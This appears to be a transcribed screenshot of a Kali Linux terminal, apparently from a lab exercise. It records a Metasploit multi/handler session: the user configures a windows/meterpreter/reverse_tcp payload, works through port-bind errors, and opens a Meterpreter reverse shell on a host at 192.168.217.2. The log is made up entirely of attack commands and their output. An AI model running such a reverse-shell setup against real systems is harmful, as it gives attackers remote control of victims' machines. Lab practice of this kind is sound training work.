 1 2 3 4
20:10
root@kali: ~
File Actions Edit View Help
[-] exploit: Interrupted
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.217.3:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.217.3:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.217.3
LHOST => 192.168.217.3
msf6 exploit(multi/handler) > set LPORT 5525
LPORT => 5525
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.217.3:5525:- -
[-] Handler failed to bind to 0.0.0.0:5525:- -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:5525).
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > run -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 192.168.217.3:5525:- -
[-] Handler failed to bind to 0.0.0.0:5525:- -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:5525).
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.217.3:4444
[*] Sending stage (176198 bytes) to 192.168.217.2
[*] Meterpreter session 1 opened (192.168.217.3:4444 -> 192.168.217.2:55751) at 2025-10-24 20:10:04 -0400
meterpreter >
Activate Windows
Go to Settings to activate